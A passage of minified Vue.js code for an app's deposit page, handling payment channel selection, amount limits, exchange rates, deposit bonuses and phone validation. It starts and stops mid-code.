0:ua.platformEnum)==="VIRTUAL"?s.$t("wallet.v2"):s.$t("wallet.v1")),1),t("div",null,[m(t("input",{"onUpdate:modelValue":u[5]||(u[5]=Ie=>ke(C)?C.value=Ie:null),style:{"pointer-events":"all"},class:"disable",onInput:tn},null,544),[[rt,e(C)]])])])):(n(),l("div",ar,[t("div",lr,a(s.$t("wallet.channelAddress",{channel:s.$t(`wallet.payTypeName.${(Ee=e(y)[e(re)])==null?void 0:Ee.platformEnum.toLowerCase()}`)})),1),t("div",sr,[t("p",or,a((dt=e(c)[e(U)])==null?void 0:dt.bankAccount),1),P(ae,{w12:"",h15:"","m-l-6":"",icon:e(Dn)("copy"),onClick:u[6]||(u[6]=Ie=>{var yt;return e(na)((yt=e(c)[e(U)])==null?void 0:yt.bankAccount)})},null,8,["icon"])]),t("div",ir,a(((En=e(y)[e(re)])==null?void 0:En.platformEnum)==="VIRTUAL"?s.$t("wallet.v2"):s.$t("wallet.v1")),1),t("div",null,[m(t("input",{"onUpdate:modelValue":u[7]||(u[7]=Ie=>ke(C)?C.value=Ie:null),style:{"pointer-events":"all"},class:"disable",onInput:tn},null,544),[[rt,e(C)]])]),((Na=e(y)[e(re)])==null?void 0:Na.platformEnum)==="VIRTUAL"?(n(),l("div",rr,a(s.$t("wallet.msg1")),1)):r("",!0)])),t("div",cr,[t("div",ur,a(s.$t("wallet.uploadCertificate")),1),t("div",null,[P(_e,{modelValue:e(_),"onUpdate:modelValue":u[8]||(u[8]=Ie=>ke(_)?_.value=Ie:null),title:((Ka=e(_)[0])==null?void 0:Ka.title)||"","after-read":E,"max-count":1},null,8,["modelValue","title"])])]),t("div",dr,[t("div",mr,[((qa=e(y)[e(re)])==null?void 0:qa.platformEnum)==="VIRTUAL"?(n(),l("div",pr,[m(t("img",vr,null,512),[[kt,e(T)("theme1/wallet/3-6bb1e3bd.png")]])])):e(ne)?r("",!0):(n(),l("div",_r,[m(t("img",hr,null,512),[[kt,e(T)(`${e(X).theme}/deposit/enter.png`)]])])),P(M,{class:we(["van-field amount-input",{urPKStyle:e(Jt).global.locale.value==="ur-PK","amount-disabled":e(ne)}])},{value:Ne(()=>[P(x,{modelValue:e(d),"onUpdate:modelValue":u[9]||(u[9]=Ie=>ke(d)?d.value=Ie:null),type:"number",class:"input",clearable:!e(ne),"clear-trigger":"always",disabled:e(ne),placeholder:e(ne)?s.$t("wallet.pleaseSelectAmount"):s.$t("wallet.depositAmountInput"),onBlur:Nn},null,8,["modelValue","clearable","disabled","placeholder"])]),_:1},8,["class"])]),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(n(),l("span",fr," k ")):r("",!0)]),e(d)&&(Number(e(d))<e(Ut)||Number(e(d))>e(Xt))?(n(),l("p",gr,[k(a(s.$t("wallet.invalidAmountRange",{min:e(Ut),max:e(Xt)}))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)])):r("",!0)])),((Ha=e(y)[e(re)])==null?void 0:Ha.playTypeEnum)==="ONLINE"&&e(c)[e(U)]&&e(c)[e(U)].exchangeRate?(n(),l("div",yr,[t("div",wr,[(e(c)[e(U)]&&e(c)[e(U)].exchangeRate)!==0?(n(),l("div",$r,[t("span",br,a(s.$t("wallet.exchangeRate")),1),t("span",kr," 1:"+a(e(c)[e(U)]&&e(c)[e(U)].exchangeRate),1)])):r("",!0),e(Pn)?(n(),l("div",Nr,[k(a(s.$t("wallet.amountReceived",{amount:e(Pn)}))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(n(),l("span",Cr," k ")):r("",!0)])):r("",!0)])])):r("",!0),((za=e(y)[e(re)])==null?void 0:za.playTypeEnum)==="OFFLINE"&&((Ja=e(y)[e(re)])==null?void 0:Ja.platformEnum)==="VIRTUAL"?(n(),l("div",Er,[e(c)[e(U)]&&e(c)[e(U)].exchangeRate!==0?(n(),l("div",Tr,[t("div",Rr,[t("span",Ar,a(s.$t("wallet.exchangeRate")),1),t("span",Dr," 1:"+a(e(c)[e(U)]&&e(c)[e(U)].exchangeRate),1)]),e(Cn)?(n(),l("div",Ir,[t("span",null,a(s.$t("wallet.amountReceived",{amount:e(Cn)})),1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(n(),l("span",Lr," k ")):r("",!0)])):r("",!0)])):r("",!0)])):r("",!0),e(Fe)&&!e(ct)?(n(),l("div",Sr,Or)):r("",!0),e(Fe)&&e(ct)?(n(),l("div",Br,[t("p",Ur,a(s.$t("wallet.pleaseFillInPaymentInfoCorrectly")),1),t("div",xr,[t("div",Vr,[t("div",Fr,[t("span",null,a(e(Zt)),1)])]),t("div",Wr,[m(t("input",{"onUpdate:modelValue":u[10]||(u[10]=Ie=>ke(Ye)?Ye.value=Ie:null),class:"input-mobile",style:{position:"absolute",background:"transparent","z-index":"1"},type:"tel",maxlength:(Ga=e(c)[e(U)])==null?void 0:Ga.phoneLength,onInput:u[11]||(u[11]=Ie=>Ye.value=e(Ye).replace(/[^0-9]/g,""))},null,40,Yr),[[rt,e(Ye)]])])]),m(t("div",Kr,[e(Ye).startsWith((ja=e(c)[e(U)])==null?void 0:ja.phonePrefix)?e(Ye).length!=((Qa=e(c)[e(U)])==null?void 0:Qa.phoneLength)?(n(),l(se,{key:1},[k(a(s.$t("wallet.phoneLengthRequired",{phoneLength:(Xa=e(c)[e(U)])==null?void 0:Xa.phoneLength})),1)],64)):r("",!0):(n(),l(se,{key:0},[k(a(s.$t("wallet.phonePrefixRequired",{phonePrefix:(Za=e(c)[e(U)])==null?void 0:Za.phonePrefix})),1)],64))],512),[[pa,e(Ye)&&((el=e(c)[e(U)])==null?void 0:el.phonePrefix)&&((tl=e(c)[e(U)])==null?void 0:tl.phoneLength)]])])):r("",!0)]),t("div",qr,[m(t("img",Hr,null,512),[[kt,e(T)("theme1/wallet/tip2.png")]]),zr,Jr,Gr])])])])])])):r("",!0),e($)==0||e($)==1?(n(),l("div",jr,[e(he).length?(n(),l("div",Zr,[(n(!0),l(se,null,nt(e(he),(Ie,yt)=>{var Qn;return n(),l("div",{key:yt,class:we(["Recharge__content-paymoney__money-list__item",{active:e(d)==Ie/100}]),onClick:k$=>ia(Ie)},[((Qn=e(y)[e(re)])==null?void 0:Qn.platformEnum)==="VIRTUAL"?m((n(),l("img",Xr,null,512)),[[kt,e(T)("theme1/wallet/3-6bb1e3bd.png")]]):(n(),l("span",ec)),k(" "+a(ln(Ie))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(n(),l(se,{key:2},[k(" k ")],64)):r("",!0),kn(Ie)!==0?(n(),l("div",tc," +"+a(kn(Ie)),1)):r("",!0)],10,Qr)}),128))])):r("",!0),t("div",nc,[t("p",ac,[k(a(s.$t("wallet.rechargeMethod"))+" ",1),lc]),t("div",sc,[(n(!0),l(se,null,nt(e(v),(Ie,yt)=>(n(),l("div",{key:yt,class:we(["item",{active:Ie===e(D)}]),style:Dt(Ie===e(D)?e(mn)("/deposit/methods_active.png"):""),onClick:Qn=>qt(yt)},[Ie.image?(n(),l("img",{key:0,src:i(Ie.image),alt:"",class:"img"},null,8,ic)):r("",!0),t("p",rc,a(Ie.payName),1),ht(Ie.payName)?(n(),l("div",cc," +"+a(ht(Ie.payName)),1)):r("",!0),Ie===e(D)?(n(),l("img",{key:2,src:e(T)(`${e(X).theme}/deposit/active_icon.png`),alt:"",class:"active_img"},null,8,uc)):r("",!0)],14,oc))),128))])]),e(c).length&&e($)==1?(n(),l("div",dc,[t("p",mc,[k(a(s.$t("wallet.selectChannel"))+" ",1),pc]),t("div",vc,[(n(!0),l(se,null,nt(e(c),(Ie,yt)=>(n(),l("div",{key:yt,class:we(["item",{active:yt===e(U)}]),style:{position:"relative"},onClick:Qn=>Gn(yt)},[t("p",hc,a(Ie.customizeDisplayName||Ie.channelName),1),Ie.recommendEnum==="TRUE"?m((n(),l("img",fc,null,512)),[[kt,e(T)("theme1/deposit/hot_icon.png")]]):r("",!0),yt===e(U)?m((n(),l("img",gc,null,512)),[[kt,e(T)(`${e(X).theme}/deposit/active_icon.png`)]]):r("",!0)],10,_c))),128))])])):r("",!0),yc,e(F)&&e($)==0?(n(),l("div",wc,[t("p",$c,[k(a(s.$t("wallet.accountVerification"))+" ",1),bc]),t("div",kc,[t("div",{class:"type-item",onClick:Sn},[e(Ae).length>0?(n(),l("span",Nc,a(e(be)),1)):(n(),l("span",Cc,a(s.$t("wallet.walletBingBankCards")),1)),P(Se,{name:"arrow-down"})])])])):r("",!0),e(Ht)&&e(Ke).length>0?(n(),l("div",Ec,[t("p",Tc,[k(a(s.$t("wallet.depositEvent"))+" ",1),Rc]),t("div",Ac,[t("div",Dc,[(n(!0),l(se,null,nt(e(Ke),Ie=>(n(),l("div",{key:Ie.id,class:we(["item",{hide:Ie.id!==e(qe).id||!e(qe).isInRechargeActivity,active:!(Ie.id!==e(qe).id||!e(qe).isInRechargeActivity)}]),onClick:yt=>$n(Ie)},[t("p",Lc,a(Ie.title),1),m(t("img",{alt:"",class:we(["active_img",{hide:Ie.id!==e(qe).id||!e(qe).isInRechargeActivity}])},null,2),[[kt,e(T)(`${e(X).theme}/deposit/active_icon.png`)]])],10,Ic))),128))])])])):r("",!0),e(Y)?(n(),l("div",Sc,[t("p",Mc,[k(a(s.$t("wallet.depositOfferVoucher"))+" ",1),Pc]),P(ui,{ref_key:"refsCoupons",ref:Kt,"input-amount":e(d),"select-deposit-activity":e(qe),onSelectVoucherData:Kn,onCouponsList:xt},null,8,["input-amount","select-deposit-activity"])])):r("",!0),e(pe)&&e($)==0||e(pt)&&e($)==1?r("",!0):(n(),l("div",Oc,[m((n(),Ft(bt,{class:we(["btn",{active:Mn()}]),disabled:!Mn(),onClick:jn},{default:Ne(()=>[k(a(s.$t("wallet.deposit")),1)]),_:1},8,["class","disabled"])),[[bn]])])),t("div",Bc,[t("div",Uc,[t("div",{class:"customer_service service",onClick:u[12]||(u[12]=Ie=>e(ue).push("/main/customerService"))},[m(t("img",xc,null,512),[[kt,e(T)("theme1/deposit/customer.png")]]),t("div",Vc,[t("div",Fc,a(s.$t("wallet.customerService")),1),t("div",Wc,a(s.$t("wallet.customerServiceTips")),1)]),t("div",Yc,[P(Se,{name:"arrow",color:"#D6D0FF","w-7":"","h-12":""})])]),t("div",Kc,[t("div",{innerHTML:e(ge)},null,8,qc)])])])])):r("",!0)])),e($)==2?(n(),l("div",Hc,[t("div",zc,[t("p",Jc,[k(a(s.$t("wallet.rechargeMethod"))+" ",1),Gc]),t("div",jc,[t("div",Zc,[t("img",{src:e(T)("theme1/deposit/imps.png"),alt:"",class:"img",style:{height:"5rem",width:"9.88rem"}},null,8,Qc),t("img",{src:e(T)("theme1/deposit/active_icon.png"),alt:"",class:"active_img"},null,8,Xc)])])])])):r("",!0),e($)==2?(n(),l("div",eu,[t("div",tu,[t("div",nu,[t("p",null,a(s.$t("wallet.balance"))+":",1),t("p",null,[k(" Min: "),m(t("img",au,null,512),[[kt,e(T)("theme1/deposit/money_small.png")]]),k(" 1 ")]),t("p",null,[k(" Max: "),m(t("img",lu,null,512),[[kt,e(T)("theme1/deposit/money_small.png")]]),k(" 100 ")])]),t("div",su,[t("div",ou,"₹ "+a(e(vt)),1),t("div",iu,[(n(),l(se,null,nt(de,(Ie,yt)=>t("div",{key:yt,class:we(["item",yt==e(at)&&"active"]),onClick:Qn=>gt(Ie,yt)},[k(" ₹"+a(Ie.money)+" ",1),t("p",null,a(Ie.total),1)],10,ru)),64))])]),t("div",cu,[t("p",uu,a(s.$t("wallet.rechargeInstructions"))+":",1),t("p",du,a(s.$t("wallet.rechargeInstructions_1")),1),t("p",mu,a(s.$t("wallet.rechargeInstructions_2")),1),t("p",pu,a(s.$t("wallet.rechargeInstructions_3")),1),t("p",vu,a(s.$t("wallet.rechargeInstructions_4")),1)])])])):r("",!0),P(ye,{show:e(Z),title:"Invalid amount",message:"Please select another amount","confirm-button-text":"OK","confirm-event":G,"cancel-event":G,"close-event":G},null,8,["show"]),P($t,{class:"rechargeNotification",show:e(S),title:e(Jt).global.t("home.notification"),"is-notification":!0,"show-close-button":!1,check:!1,"confirm-event":()=>S.value=!1},{default:Ne(()=>[t("div",_u,[P(tt,{"notice-list":e(Je)},null,8,["notice-list"])])]),_:1},8,["show","title","confirm-event"]),e(te)?(n(),l("div",hu,gu)):r("",!0),P(At,{show:e(ut),"onUpdate:show":u[14]||(u[14]=Ie=>ke(ut)?ut.value=Ie:null)},{default:Ne(()=>[P(Rt,{class:"content",columns:e(Ae),onCancel:u[13]||(u[13]=Ie=>ut.value=!1),onConfirm:vn},null,8,["columns"])]),_:1},8,["show"])],2)}}},wu=Pt(yu,[["__scopeId","data-v-52a66832"]]);const cn=Q=>(gn("data-v-f2fe3ffd"),Q=Q(),yn(),Q),$u={class:"head_imgs"},bu={class:"tab_box"},ku={key:0,class:"tabs"},Nu=["onClick"],Cu=cn(()=>t("span",{class:"short-border"},null,-1)),Eu={alt:"",style:{height:"0.81rem",width:"0.19rem"},class:"line"},Tu={key:1,class:"noData"},Ru={alt:""},Au={key:2,class:"container_area"},Du={key:0,class:"container"},Iu={class:"methods"},Lu={class:"title"},Su=cn(()=>t("span",null,"*",-1)),Mu={class:"methods_list"},Pu=["onClick"],Ou=["src"],Bu={class:"payName van-multi-ellipsis--l2"},Uu={key:1,class:"rt-bubble"},xu=["src"],Vu={key:0,class:"event event1 methods"},Fu={class:"title"},Wu=cn(()=>t("span",null,"*",-1)),Yu={class:"methods_list"},Ku=["onClick"],qu={class:"channelName van-multi-ellipsis--l2"},Hu={key:0,alt:"",class:"hot_icon_active"},zu={key:1,alt:"",class:"active_img"},Ju=cn(()=>t("p",{class:"illustrate"},null,-1)),Gu={key:1,class:"accountVerification event methods"},ju={class:"title"},Zu=cn(()=>t("span",null,"*",-1)),Qu={class:"accountSelect"},Xu={key:0},ed={key:1},td={key:2,class:"firstDepositEvent event methods"},nd={class:"title"},ad=cn(()=>t("span",null,"*",-1)),ld={class:"event methods",style:{"margin-top":"0"}},sd={class:"methods_list"},od=["onClick"],id={class:"eventTitle"},rd={key:1,class:"content_bottom"},cd={class:"content"},ud={class:"title"},dd={style:{color:"#ffff7d"}},md={style:{color:"#ffff7d"}},pd={class:"Recharge__box"},vd={class:"Recharge__container"},_d={class:"Recharge__content"},hd={class:"Recharge__content-paymoney"},fd={key:0},gd={key:0},yd={style:{display:"flex","align-items":"flex-end"}},wd={class:"Recharge__content-paymoney__money-input"},$d={class:"place-div"},bd={alt:""},kd={key:0,style:{color:"#fff","margin-left":"0.13rem"}},Nd={key:0,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},Cd={key:1,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},Ed={key:1},Td={style:{display:"flex","align-items":"flex-end"}},Rd={class:"Recharge__content-paymoney__money-input usdt"},Ad={key:0,class:"place-div usdt"},Dd={key:1,class:"place-div"},Id={alt:""},Ld={key:0,style:{color:"#fff","margin-left":"0.13rem"}},Sd={key:1},Md={class:"addBankCard__container-content-item"},Pd={class:"label"},Od=["value"],Bd={class:"addBankCard__container-content-item"},Ud={class:"label"},xd=["value"],Vd={key:0,class:"addBankCard__container-content-item"},Fd={class:"label"},Wd={style:{display:"flex","align-items":"center"}},Yd={class:"disable disableValue"},Kd={class:"label"},qd={key:1,class:"addBankCard__container-content-item"},Hd={class:"label"},zd={style:{display:"flex","align-items":"center","justify-content":"space-between"}},Jd={class:"disable disableValue"},Gd={class:"label"},jd={key:0,style:{"font-size":"0.75rem",color:"red","margin-top":"0.63rem"}},Zd={class:"addBankCard__container-content-item"},Qd={class:"label"},Xd={style:{display:"flex","align-items":"flex-end"}},em={class:"Recharge__content-paymoney__money-input"},tm={key:0,class:"place-div"},nm={alt:""},am={key:1,class:"place-div"},lm={alt:""},sm={key:0,style:{color:"#fff","margin-left":"0.13rem"}},om={key:2,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},im={key:2,class:"Recharge__content-paymoney__money-list"},rm=["onClick"],cm={key:0,class:"usdt",alt:"",style:{width:"0.94rem",height:"0.94rem"}},um={key:1},dm={key:3,class:"tips"},mm={key:0,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},pm={key:1,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},vm={key:4},_m={class:"amountExchangeRateDisplay"},hm={key:0,class:"exchange-rate"},fm={class:"label"},gm={class:"value"},ym={key:1,class:"received-amount"},wm={key:0,style:{color:"#fff","margin-left":"0.13rem"}},$m={key:5},bm={key:0,class:"amountExchangeRateDisplay"},km={class:"exchange-rate"},Nm={class:"label"},Cm={class:"value"},Em={key:0,class:"received-amount"},Tm={key:0,style:{color:"#fff","margin-left":"0.13rem"}},Rm={key:6,class:"phone-skeleton",style:{position:"relative"}},Am=cn(()=>t("div",{class:"skeleton-text",style:{height:"0.63rem",background:"transparent","border-radius":"0.13rem",margin:"0.5rem 0",width:"60%"}},null,-1)),Dm=cn(()=>t("div",{class:"skeleton-input",style:{height:"2.5rem",background:"transparent","border-radius":"0.25rem",margin:"0.5rem 0"}},null,-1)),Im=[Am,Dm],Lm={style:{position:"relative"}},Sm={style:{color:"rgba(255, 222, 134, 1)","font-size":"0.63rem","margin-top":"0.5rem"}},Mm={class:"phoneInput__container-group"},Pm={class:"dropdown1"},Om={class:"dropdown__value1"},Bm={class:"input",style:{position:"relative"}},Um=["maxlength"],xm={class:"errorMessage",style:{"font-size":"0.75rem",color:"red","margin-top":"0.19rem"}},Vm={class:"Recharge__content-waitPay boxStyle",style:{display:"none"}},Fm={alt:""},Wm=cn(()=>t("div",{class:"wait_text"},"You have 1 unpaid order",-1)),Ym=cn(()=>t("div",{class:"Recharge__content-waitPay__countdown"},[t("span",null,"3"),t("span",null,"0"),t("span",null,":"),t("span",null,"0"),t("span",null,"0")],-1)),Km=cn(()=>t("div",{class:"go_pay"},"Go pay",-1)),qm={class:"deposit_tips"},Hm=["innerHTML"],zm={key:3,class:"container"},Jm={class:"methods"},Gm={class:"title"},jm=cn(()=>t("span",null,"*",-1)),Zm={class:"methods_list"},Qm={class:"item active1",style:{border:"none",height:"5rem",width:"9.88rem",padding:"0"}},Xm=["src"],ep=["src"],tp={key:4,class:"content_bottom",style:{"margin-top":"0.94rem"}},np={class:"content"},ap={class:"title"},lp={alt:""},sp={alt:""},op={class:"transfer_box"},ip={class:"money"},rp={class:"list"},cp=["onClick"],up={class:"deposit_tips"},dp={class:"title"},mp={class:"copywriting"},pp={class:"copywriting"},vp={class:"copywriting"},_p={class:"copywriting"},hp={key:5,class:"bottom"},fp={class:"modal_slot_content"},gp={key:6,class:"dialog"},yp=cn(()=>t("div",{class:"waring_box"},[t("p",{class:"title"},"Warning"),t("p",{class:"content"}," You are currently a quest account. For the safety of your funds, please bind your mobile phone before recharging to prevent the account from being lost. "),t("p",{class:"btn"},[t("span",null,"Binding"),t("span",null,"Rechange")])],-1)),wp=[yp],$p={__name:"index",setup(Q){const X=nn(),{initData:O,setPaymentChannelList:A}=Gt(),I=rn(),{userInfo:w}=wt(I),{setLoading:W}=Fn(),{paymentChannelList:f}=wt(Gt()),L={ANY_AMOUNT:"ANY_AMOUNT",MULTIPLE_ONLY:"MULTIPLE_ONLY"},d=o(null),$=o(0),Z=o(!1),{t:z}=jt(),G=o(L.ANY_AMOUNT),te=o(0),oe=()=>{Z.value=!1},j=o(!1),V=la(),{WITHDRAW_PLATFORM:$e}=V.config,fe=o(null),{isSafari:He,thirdPartyApp:Me,isAndroidApp:ie,isTecno:me,isHuawei:xe}=Pa(),{depositType:Pe,depositList:Fe}=wt(Ya()),b=sa(),R=J(()=>b.query.isIframe==="true");V.config.DEPOSIT_LIMIT&&V.config.DEPOSIT_LIMIT[0];const he=J(()=>{try{const i=O.merchantConfigList.find(E=>E.dictKey=="COPYWRITING_TEXT_CONFIG"),_=JSON.parse(i.dictValue).filter(E=>E.title==="rechargeInstructions"),N=_.length>0?_[0].content:"";return Hn(zn(decodeURIComponent(N)))}catch(i){return console.error("商户充值说明配置异常:",i),""}});Wt(async()=>{Lt(),Yt(),await St("",!0),fe.value=$e.find(i=>i.platformEnum==="BANK")});const{rechargeNoticeList:Oe}=wt(Ba()),ne=o(!1);let ge=J(()=>Oe.value.length>0?(Oe.value.forEach(i=>{let _=Hn(i.content);i.content=zn(_)}),Oe.value):null);const Y=o(""),Ce=yl(()=>{I.onGetUserBalance()},1e4);let S=o([]),Je=In([]);const C=o(null);let B=In([]);const y=o(0),Le=o(""),re=o(""),c=o(Pe.value.isNotOff),U=o(Pe.value.isNotOn),p=o(!1),le=o(null),ze=o([]),st=o(""),pt=o(""),pe=o(!1),F=o([]),K=o(!0),Te=o(!1),Re=i=>`${T(`${X.theme}${i}`)}`,be=o(""),{area:ut}=Wa(),Ae=o([]),Nt=J(()=>{var _;return((_=B[y.value])==null?void 0:_.preFillPhoneEnableEnum)==="TRUE"}),ct=J(()=>{const i=O.merchantConfigList.find(N=>N.dictKey==="DEPOSIT_PLATFORM");if(!i)return{};let _=i?JSON.parse(i.dictValue):[];return _.length>0?_.reduce((E,H)=>(E[H.payName]=H,E),{}):{}}),ot=J(()=>V.config.DEPOSIT_PLATFORM?V.config.DEPOSIT_PLATFORM.reduce((_,N)=>{var E;return _[N.payName]=(E=N.quickAmountTemplate)!=null?E:[],_},{}):{}),Ye=J(()=>{let i=[];if(S.value&&S.value[C.value]){const N=S.value[C.value].payName,E=[...ot.value[N]];if(E.length>0)i=[...i,...E];else{const H=JSON.parse(B[y.value].quickAmount);H&&H.length>0&&(i=[...i,...H])}}return[...new Set(i)].filter(N=>{const E=Number(N)/100,H=Number(Le.value||0),ue=Number(re.value||1/0);return E>=H&&E<=ue}).sort((N,E)=>N-E)});function Zt(){var i;if(G.value=L.ANY_AMOUNT,te.value=0,S.value&&S.value[C.value]){const _=S.value[C.value].payName;if([...ot.value[_]].length>0)G.value=L.ANY_AMOUNT,te.value=0;else{const H=S.value[C.value].onlineDepositChannelList[y.value];H.amountInputModeEnum?(G.value=H.amountInputModeEnum===L.MULTIPLE_ONLY?L.MULTIPLE_ONLY:L.ANY_AMOUNT,te.value=(i=H.multipleAmount)!=null?i:0):(G.value=L.ANY_AMOUNT,te.value=0)}}}const Ke=async()=>{const i=sessionStorage.getItem("bindBankList");if(i)try{const E=JSON.parse(i);if(Array.isArray(E)){ze.value=E;return}}catch(E){}const{code:_,data:N}=await We.get("consumer/member/bank/bind/search");sessionStorage.setItem("bindBankList",JSON.stringify(N)),_&&Number(_)===1e4&&N.length>0&&(ze.value=N)},ce=o(!1),Lt=async()=>{if(!ce.value){ce.value=!0;try{const{code:i,data:_}=await We.get("/consumer/cash/cashDepositOrder/getLatestPhoneNumber");ce.value=!1,i&&Number(i)===1e4&&_&&(be.value=_)}catch(i){console.log("getLatestPhoneNumber:",i)}finally{Te.value=!0,ce.value=!1}}},it=async i=>{const{code:_,data:N}=await We.get("/consumer/payment/paymentDepositChannel/supportedBank",{params:{paymentChannelId:i}});if(_&&Number(_)===1e4&&N.length>0){let E=[];ze.value.filter(ue=>N.includes(ue.paymentBankId)).forEach(ue=>{var ve;E.push({text:((ve=Sn(ue.paymentBankId))==null?void 0:ve.subPayName)+`(${ue.account})`,value:ue.id,paymentBankId:ue.paymentBankId})}),F.value=E,F.value.length>0&&(st.value=F.value[0].value,pt.value=F.value[0].text)}},Ct=()=>{if(F.value.length>0)pe.value=!pe.value;else if(le.value){const i=B[y.value]&&B[y.value].paymentChannelId?B[y.value].paymentChannelId:"";Nn.push(`/wallet/withdraw/addBankCard?fromV=${le.value.payName}&paymentChannelId=${i}`)}},Sn=i=>{let _=fe.value.paymentBank.find(N=>N.paymentBankId===i);if(!_){const N=O.paymentBankList.find(E=>E.id===i);_={exchangeRate:"",img:(N==null?void 0:N.image)||"",paymentBankId:(N==null?void 0:N.id)||"",subPayName:(N==null?void 0:N.name)||"",subChannelName:(N==null?void 0:N.channel)||""}}return _},ft=i=>{st.value=i.selectedValues[0],pt.value=i.selectedOptions[0].text,pe.value=!1},vn=o(!1),Qt=async()=>{if(vn.value)return;vn.value=!0;const{data:i}=await We.get("/consumer/payment/paymentDepositChannel/options");return vn.value=!1,A(i),i},St=async(i,_)=>{var N;try{K.value=!0;let E=[];if(f.value.length?(E=f.value,_&&Qt()):i?E=i:E=await Qt(),E.sort((H,ue)=>ue.sort-H.sort),c.value=E.length<=0,U.value=E.length<=0,E&&E.length){let H=await wn(E);S.value=(await sn(H)).filter(de=>de.onlineDepositChannelList&&de.onlineDepositChannelList.length>0||de.offlineDepositChannelList&&de.offlineDepositChannelList.length>0),Je=(await sn(H)).filter(de=>de.onlineDepositChannelList&&de.onlineDepositChannelList.length>0||de.offlineDepositChannelList&&de.offlineDepositChannelList.length>0),Je=Je.map(de=>{const at=Fe.value.find(vt=>vt.payName===de.payName);if(de.onlineDepositChannelList){const vt=de.onlineDepositChannelList.filter(gt=>ht(gt.minAmount,gt.maxAmount,at==null?void 0:at.limitAmountTemplate));de.onlineDepositChannelList=vt}if(de.offlineDepositChannelList){const vt=de.offlineDepositChannelList.filter(gt=>ht(gt.minAmount,gt.maxAmount,at==null?void 0:at.limitAmountTemplate));de.offlineDepositChannelList=vt}return de}).filter(de=>{const at=de.onlineDepositChannelList&&de.onlineDepositChannelList.length>0,vt=de.offlineDepositChannelList&&de.offlineDepositChannelList.length>0;return!at&&!vt?(console.warn("⚠️ 支付方式已隐藏（所有渠道都无效）",{paymentMethod:de.payName,reason:"该支付方式下所有渠道的金额范围都与后台限制无交集"}),!1):!0}),S.value=Je;const ue=S.value.filter(de=>de.playTypeEnum=="ONLINE"),ve=S.value.filter(de=>de.playTypeEnum=="OFFLINE");if(ue.length?xt(0):(U.value=!0,xt(1)),ve.length||(c.value=!0),S.value=S.value.sort((de,at)=>at.sort-de.sort),C.value=0,S.value[0].onlineDepositChannelList){const de=[];if(de.push(Ke()),p.value=S.value[0].onlineDepositChannelList[0].bankcardRequired,p.value){const at=V.config.WITHDRAW_PLATFORM||[];at.length>0&&(le.value=at.find(vt=>vt.platformEnum===S.value[0].platformEnum)),_&&de.push(it(S.value[0].onlineDepositChannelList[0].paymentChannelId))}((N=S.value[0].onlineDepositChannelList[0])==null?void 0:N.preFillPhoneEnableEnum)==="TRUE"&&_&&de.push(Lt()),await Promise.allSettled(de),B.splice(0,B.length,...S.value[0].onlineDepositChannelList)}else S.value[0].offlineDepositChannelList&&B.splice(0,B.length,...S.value[0].offlineDepositChannelList);Pn()}await W(!1)}catch(E){c.value=!0,U.value=!0,await W(!1)}finally{K.value=!1}},Kt=async i=>{const _=d.value;y.value=0,d.value=null,C.value=i,p.value=!1,st.value="",pt.value="";const N=S.value[i],E=Fe.value.find(H=>H.payName===N.payName);if(S.value[i].onlineDepositChannelList){if(B.splice(0,B.length,...S.value[i].onlineDepositChannelList),Zt(),B.length){const H=B[0],ue=Bt(H.minAmount,H.maxAmount,E==null?void 0:E.limitAmountTemplate);if(Le.value=ue.minAmount,re.value=ue.maxAmount,p.value=B[0].bankcardRequired,p.value){const ve=V.config.WITHDRAW_PLATFORM||[];ve.length>0&&(le.value=ve.find(de=>de.platformEnum===S.value[i].platformEnum)),it(B[0].paymentChannelId)}}}else if(S.value[i].offlineDepositChannelList&&(B.splice(0,B.length,...S.value[i].offlineDepositChannelList),B.length)){const H=B[0],ue=Bt(H.minAmount,H.maxAmount,E==null?void 0:E.limitAmountTemplate);Le.value=ue.minAmount,re.value=ue.maxAmount}Pn(_)},wn=async i=>i.filter(N=>{if(N.playTypeEnum==="ONLINE"&&N.onlineDepositChannelList&&N.onlineDepositChannelList.length)return N;if(N.playTypeEnum==="OFFLINE"&&N.offlineDepositChannelList&&N.offlineDepositChannelList.length)return N}).map(N=>(N.onlineDepositChannelList&&(N.onlineDepositChannelList=N.onlineDepositChannelList.sort((E,H)=>H.sort-E.sort)),N.offlineDepositChannelList&&(N.offlineDepositChannelList=N.offlineDepositChannelList.sort((E,H)=>H.sort-E.sort)),N)),qt=o(null),_n=J(()=>!!Ge.value),Tt=J(()=>Ae.value.length&&Ae.value[0].activityTypeEnum==="FIRST_DEPOSIT"?"FIRST_DEPOSIT":"TASK"),Ge=o(null),Ot=i=>{var _;((_=Ge.value)==null?void 0:_.id)===i.id?Ge.value.isInRechargeActivity=!Ge.value.isInRechargeActivity:(Ge.value=i,Ge.value.isInRechargeActivity=!0)},Ht=o(!1),Yt=async()=>{if(!Ht.value){Ht.value=!0;try{const{data:i,code:_}=await We.get("consumer/activity/activityPreapply/getCanPreApplyActivityList");_==="10000"&&(Ae.value=i,qe())}catch(i){console.error("getCanPreApplyActivityList:",i)}finally{Ht.value=!1}}},qe=()=>{Array.isArray(Ae.value)&&Ae.value.length>0?(Ge.value=Ae.value[0],Ge.value.isInRechargeActivity=!0):Ae.value=[]},$n=J(()=>{try{if(!Ge.value||!Ge.value.configJson)return null;const i=JSON.parse(Ge.value.configJson);return Tt.value!=="FIRST_DEPOSIT"?null:i.taskRewardEnum||"fixed"}catch(i){return console.error("解析首充類型失敗:",i),null}}),h=J(()=>{try{if(!Ge.value||!Ge.value.configJson)return[];let i;const _=JSON.parse(Ge.value.configJson);return Tt.value==="FIRST_DEPOSIT"?i=_.activityFirstDepositConfigParamList||[]:i=[],i}catch(i){return console.error("解析首充活动配置失败:",i),[]}}),q=i=>{const _=h.value||[];if(_.length<1)return null;const 